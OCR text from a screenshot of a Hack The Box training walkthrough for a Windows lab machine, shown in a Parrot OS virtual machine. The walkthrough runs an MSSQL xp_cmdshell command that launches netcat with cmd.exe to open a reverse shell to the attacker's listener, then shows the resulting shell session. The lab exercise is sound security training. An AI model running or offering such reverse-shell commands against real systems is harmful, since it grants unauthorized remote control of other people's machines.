 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
12 of 17
Automatic Zoom
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe
10.10.14.9 443"
Finally looking back at our netcat listener we can confirm our reverse shell and our foothold to the system:
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.95.187] 49719
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>
The user flag can be found in the user's Desktop:
Menu
9cb5a3fd-6103-4f3f-...
[Parrot Terminal]
Right Ctrl
1
Light rain
At night
Search
6:18 PM
9/7/2024